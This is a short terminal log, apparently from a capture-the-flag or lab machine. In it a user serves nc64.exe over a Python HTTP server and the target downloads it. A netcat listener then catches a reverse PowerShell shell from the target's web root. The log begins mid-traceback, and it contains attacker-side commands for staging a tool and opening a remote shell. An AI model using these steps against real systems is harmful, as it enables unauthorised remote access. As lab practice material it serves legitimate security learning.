 self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
[29-Mar-20 02:16:25] > python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.151 - - [29/Mar/2020 02:20:08] "GET /nc64.exe HTTP/1.1" 2
Script started, file is /home/hasky/logs/29-Mar-20_02-17-13_shell.
+ HEY HASKY
[29-Mar-20 02:17:13] > nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.10.151] 49691
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>